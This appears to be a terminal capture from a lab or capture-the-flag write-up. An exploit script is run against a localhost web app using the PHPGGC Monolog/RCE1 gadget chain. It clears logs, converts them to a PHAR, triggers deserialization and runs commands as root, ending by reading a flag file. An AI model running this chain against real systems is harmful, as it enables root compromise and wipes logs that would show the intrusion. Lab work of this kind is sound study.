 ❯ python3 exploit.py http://localhost:8001 Monolog/RCE1 "id"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited

uid=0(root) gid=0(root) groups=0(root)

[i] Trying to clear logs
[+] Logs cleared
❯ python3 exploit.py http://localhost:8001 Monolog/RCE1 "cat /root/root.txt"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited

358d0dd237d4c0be1be40d29d9c4eadb

[i] Trying to clear logs
[+] Logs cleared